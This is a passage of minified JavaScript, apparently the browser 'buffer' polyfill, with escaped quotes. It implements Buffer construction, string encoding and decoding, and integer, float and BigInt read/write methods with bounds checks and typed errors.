r&&\"\"!==r||(r=\"utf8\");if(!d.isEncoding(r))throw new TypeError(\"Unknown encoding: \"+r);var e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return n}(t,r);if(ArrayBuffer.isView(t))return function(t){if(nt(t,Uint8Array)){var r=new Uint8Array(t);return B(r.buffer,r.byteOffset,r.byteLength)}return m(t)}(t);if(null==t)throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return B(t,r,e);if(\"undefined\"!=typeof SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return B(t,r,e);if(\"number\"==typeof t)throw new TypeError('The \"value\" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return d.from(n,r,e);var o=function(t){if(d.isBuffer(t)){var r=0|E(t.length),e=y(r);return 0===e.length||t.copy(e,0,0,r),e}if(void 0!==t.length)return\"number\"!=typeof t.length||ot(t.length)?y(0):m(t);if(\"Buffer\"===t.type&&Array.isArray(t.data))return m(t.data)}(t);if(o)return o;if(\"undefined\"!=typeof Symbol&&null!=Symbol.toPrimitive&&\"function\"==typeof t[Symbol.toPrimitive])return d.from(t[Symbol.toPrimitive](\"string\"),r,e);throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t))}function w(t){if(\"number\"!=typeof t)throw new TypeError('\"size\" argument must be of type number');if(t<0)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"')}function b(t){return w(t),y(t<0?0:0|E(t))}function m(t){for(var r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return e}function B(t,r,e){if(r<0||t.byteLength<r)throw new RangeError('\"offset\" is outside of buffer bounds');if(t.byteLength<r+(e||0))throw new RangeError('\"length\" is outside of buffer bounds');var n;return n=void 0===r&&void 0===e?new Uint8Array(t):void 0===e?new Uint8Array(t,r):new Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function E(t){if(t>=g)throw new RangeError(\"Attempt to allocate Buffer larger than maximum size: 0x\"+g.toString(16)+\" bytes\");return 0|t}function A(t,r){if(d.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return t.byteLength;if(\"string\"!=typeof t)throw new TypeError('The \"string\" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+a(t));var e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return 0;for(var o=!1;;)switch(r){case\"ascii\":case\"latin1\":case\"binary\":return e;case\"utf8\":case\"utf-8\":return tt(t).length;case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return 2*e;case\"hex\":return e>>>1;case\"base64\":return rt(t).length;default:if(o)return n?-1:tt(t).length;r=(\"\"+r).toLowerCase(),o=!0}}function _(t,r,e){var n=!1;if((void 0===r||r<0)&&(r=0),r>this.length)return\"\";if((void 0===e||e>this.length)&&(e=this.length),e<=0)return\"\";if((e>>>=0)<=(r>>>=0))return\"\";for(t||(t=\"utf8\");;)switch(t){case\"hex\":return N(this,r,e);case\"utf8\":case\"utf-8\":return C(this,r,e);case\"ascii\":return P(this,r,e);case\"latin1\":case\"binary\":return j(this,r,e);case\"base64\":return L(this,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return z(this,r,e);default:if(n)throw new TypeError(\"Unknown encoding: \"+t);t=(t+\"\").toLowerCase(),n=!0}}function I(t,r,e){var n=t[r];t[r]=t[e],t[e]=n}function U(t,r,e,n,o){if(0===t.length)return-1;if(\"string\"==typeof e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else if(e<0){if(!o)return-1;e=0}if(\"string\"==typeof r&&(r=d.from(r,n)),d.isBuffer(r))return 0===r.length?-1:R(t,r,e,n,o);if(\"number\"==typeof r)return r&=255,\"function\"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw new TypeError(\"val must be string, number or Buffer\")}function R(t,r,e,n,o){var i,f=1,u=t.length,s=r.length;if(void 0!==n&&(\"ucs2\"===(n=String(n).toLowerCase())||\"ucs-2\"===n||\"utf16le\"===n||\"utf-16le\"===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function h(t,r){return 1===f?t[r]:t.readUInt16BE(r*f)}if(o){var a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return a*f}else-1!==a&&(i-=i-a),a=-1}else for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return i}return-1}function O(t,r,e,n){e=Number(e)||0;var o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var u=parseInt(r.substr(2*i,2),16);if(ot(u))return i;t[e+i]=u}return i}function x(t,r,e,n){return et(tt(r,t.length-e),t,e,n)}function M(t,r,e,n){return et(function(t){for(var r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return r}(r),t,e,n)}function T(t,r,e,n){return et(rt(r),t,e,n)}function S(t,r,e,n){return et(function(t,r){for(var e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return i}(r,t.length-e),t,e,n)}function L(t,r,e){return 0===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function C(t,r,e){e=Math.min(t.length,e);for(var n=[],o=r;o<e;){var i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var s=void 0,h=void 0,a=void 0,c=void 0;switch(u){case 1:i<128&&(f=i);break;case 2:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case 3:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case 4:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return function(t){var r=t.length;if(r<=k)return String.fromCharCode.apply(String,t);var e=\"\",n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\"undefined\"==typeof console||\"function\"!=typeof console.error||console.error(\"This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support.\"),Object.defineProperty(d.prototype,\"parent\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.buffer}}),Object.defineProperty(d.prototype,\"offset\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return function(t,r,e){return w(t),t<=0?y(t):void 0!==r?\"string\"==typeof e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return b(t)},d.allocUnsafeSlow=function(t){return b(t)},d.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw new TypeError('The \"buf1\", \"buf2\" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\"hex\":case\"utf8\":case\"utf-8\":case\"ascii\":case\"latin1\":case\"binary\":case\"base64\":case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw new TypeError('\"list\" argument must be an Array of Buffers');if(0===t.length)return d.alloc(0);var e;if(void 0===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw new TypeError('\"list\" argument must be an Array of Buffers');i.copy(n,o)}o+=i.length}return n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError(\"Buffer size must be a multiple of 16-bits\");for(var r=0;r<t;r+=2)I(this,r,r+1);return this},d.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError(\"Buffer size must be a multiple of 32-bits\");for(var r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return this},d.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError(\"Buffer size must be a multiple of 64-bits\");for(var r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return this},d.prototype.toString=function(){var t=this.length;return 0===t?\"\":0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw new TypeError(\"Argument must be a Buffer\");return this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var t=\"\",e=r.h2;return t=this.toString(\"hex\",0,e).replace(/(.{2})/g,\"$1 \").trim(),this.length>e&&(t+=\" ... \"),\"<Buffer \"+t+\">\"},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw new TypeError('The \"target\" argument must be one of type Buffer or Uint8Array. Received type '+a(t));if(void 0===r&&(r=0),void 0===e&&(e=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw new RangeError(\"out of range index\");if(n>=o&&r>=e)return 0;if(n>=o)return-1;if(r>=e)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void 0===r)n=\"utf8\",e=this.length,r=0;else if(void 0===e&&\"string\"==typeof r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw new Error(\"Buffer.write(string, encoding, offset[, length]) is no longer supported\");r>>>=0,isFinite(e)?(e>>>=0,void 0===n&&(n=\"utf8\")):(n=e,e=void 0)}var o=this.length-r;if((void 0===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw new RangeError(\"Attempt to write outside buffer bounds\");n||(n=\"utf8\");for(var i=!1;;)switch(n){case\"hex\":return O(this,t,r,e);case\"utf8\":case\"utf-8\":return x(this,t,r,e);case\"ascii\":case\"latin1\":case\"binary\":return M(this,t,r,e);case\"base64\":return T(this,t,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return S(this,t,r,e);default:if(i)throw new TypeError(\"Unknown encoding: \"+n);n=(\"\"+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\"Buffer\",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function P(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return n}function j(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(t[o]);return n}function N(t,r,e){var n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var o=\"\",i=r;i<e;++i)o+=it[t[i]];return o}function z(t,r,e){for(var n=t.slice(r,e),o=\"\",i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function F(t,r,e){if(t%1!=0||t<0)throw new RangeError(\"offset is not uint\");if(t+r>e)throw new RangeError(\"Trying to access beyond buffer length\")}function D(t,r,e,n,o,i){if(!d.isBuffer(t))throw new TypeError('\"buffer\" argument must be a Buffer instance');if(r>o||r<i)throw new RangeError('\"value\" argument is out of bounds');if(e+n>t.length)throw new RangeError(\"Index out of range\")}function Y(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function W(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function G(t,r,e,n,o,i){if(e+n>t.length)throw new RangeError(\"Index out of range\");if(e<0)throw new RangeError(\"Index out of range\")}function H(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function V(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void 0===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var n=this.subarray(t,r);return Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t]|this[t+1]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t+1]|this[t]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeBigUInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeBigInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeFloatLE=function(t,r,e){return H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw new TypeError(\"argument should be a Buffer\");if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return 0;if(0===t.length||0===this.length)return 0;if(r<0)throw new RangeError(\"targetStart out of bounds\");if(e<0||e>=this.length)throw new RangeError(\"Index out of range\");if(n<0)throw new RangeError(\"sourceEnd out of bounds\");n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var o=n-e;return this===t&&\"function\"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\"string\"==typeof t){if(\"string\"==typeof r?(n=r,r=0,e=this.length):\"string\"==typeof e&&(n=e,e=this.length),void 0!==n&&\"string\"!=typeof n)throw new TypeError(\"encoding must be a string\");if(\"string\"==typeof n&&!d.isEncoding(n))throw new TypeError(\"Unknown encoding: \"+n);if(1===t.length){var o=t.charCodeAt(0);(\"utf8\"===n&&o<128||\"latin1\"===n)&&(t=o)}}else\"number\"==typeof t?t&=255:\"boolean\"==typeof t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw new RangeError(\"Out of range index\");if(e<=r)return this;var i;if(r>>>=0,e=void 0===e?this.length:e>>>0,t||(t=0),\"number\"==typeof t)for(i=r;i<e;++i)this[i]=t;else{var f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw new TypeError('The value \"'+t+'\" is invalid for argument \"value\"');for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return this};var q={};function J(t,r,e){q[t]=function(e){!function(t,r){if(\"function\"!=typeof r&&null!==r)throw new TypeError(\"Super expression must either be null or a function\");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\"prototype\",{writable:!1}),r&&i(t,r)}(p,e);var u,h,a,c=f(p);function p(){var e;return n(this,p),e=c.call(this),Object.defineProperty(s(e),\"message\",{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\"\".concat(e.name,\" [\").concat(t,\"]\"),e.stack,delete e.name,e}return u=p,(h=[{key:\"code\",get:function(){return t},set:function(t){Object.defineProperty(this,\"code\",{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\"toString\",value:function(){return\"\".concat(this.name,\" [\").concat(t,\"]: \").concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\"prototype\",{writable:!1}),p}(e)}function Z(t){for(var r=\"\",e=t.length,n=\"-\"===t[0]?1:0;e>=n+4;e-=3)r=\"_\".concat(t.slice(e-3,e)).concat(r);return\"\".concat(t.slice(0,e)).concat(r)}function K(t,r,e,n,o,i){if(t>e||t<r){var f,u=\"bigint\"==typeof r?\"n\":\"\";throw f=i>3?0===r||r===BigInt(0)?\">= 0\".concat(u,\" and < 2\").concat(u,\" ** \").concat(8*(i+1)).concat(u):\">= -(2\".concat(u,\" ** \").concat(8*(i+1)-1).concat(u,\") and < 2 ** \")+\"\".concat(8*(i+1)-1).concat(u):\">= \".concat(r).concat(u,\" and <= \").concat(e).concat(u),new q.ERR_OUT_OF_RANGE(\"value\",f,t)}!function(t,r,e){Q(r,\"offset\"),void 0!==t[r]&&void 0!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function Q(t,r){if(\"number\"!=typeof t)throw new q.ERR_INVALID_ARG_TYPE(r,\"number\",t)}function X(t,r,e){if(Math.floor(t)!==t)throw Q(t,e),new q.ERR_OUT_OF_RANGE(e||\"offset\",\"an integer\",t);if(r<0)throw new q.ERR_BUFFER_OUT_OF_BOUNDS;throw new q.ERR_OUT_OF_RANGE(e||\"offset\",\">= \".concat(e?1:0,\" and <= \").concat(r),t)}J(\"ERR_BUFFER_OUT_OF_BOUNDS\",(function(t){return t?\"\".concat(t,\" is outside of buffer bounds\"):\"Attempt to access memory outside buffer bounds\"}),RangeError),J(\"ERR_INVALID_ARG_TYPE\",(function(t,r){return'The \"'.concat(t,'\" argument must be of type number. Received type ').concat(a(r))}),TypeError),J(\"ERR_OUT_OF_RANGE\",(function(t,r,e){var n='The value of \"'.concat(t,'\" is out of range.'),o=e;return Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\"bigint\"==typeof e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\"n\"),n+=\" It must be \".concat(r,\". Received \").concat(o)}),RangeError);var $=/[^+/0-9A-Za-z-_]/g;function tt(t,r){var e;r=r||1/0;for(var n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw new Error(\"Invalid code point\");if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return i}function rt(t){return c.toByteArray(function(t){if((t=(t=t.split(\"=\")[0]).trim().replace($,\"\")).length<2)return\"\";for(;t.length%4!=0;)t+=\"=\";return t}(t))}function et(t,r,e,n){var o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return o}function nt(t,r){return t instanceof r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function ot(t){return t!=t}var it=function(){for(var t=\"0123456789abcdef\",r=new Array(256),e=0;e<16;++e)for(var n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return r}();function 